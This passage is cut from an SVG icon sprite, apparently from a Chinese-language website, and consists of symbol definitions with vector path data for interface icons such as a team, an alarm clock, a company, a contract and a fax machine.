0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 